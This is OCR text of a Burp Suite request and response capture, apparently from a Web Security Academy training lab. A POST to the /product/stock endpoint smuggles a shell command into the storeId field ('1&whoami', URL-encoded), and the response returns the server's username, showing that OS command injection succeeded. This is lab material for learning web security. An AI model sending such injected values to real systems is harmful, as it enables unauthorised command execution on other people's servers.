 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a85008b03f581f7821210e3002d00b5.web-security-academy.net
3 Cookie: session=keFoW2l8jqDOHgv66yLNzUvX7fuebHpF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a85008b03f581f7821210e3002d00b5.web-security-academy.net/product?productId
=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://0a85008b03f581f7821210e3002d00b5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=2&storeId=1%26whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 peter-4Q28ef
7 32
8
Inspector
Selection 10 (0xa)
Selected text
1%26whoami
Decoded from: URL encoding
1&whoami
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes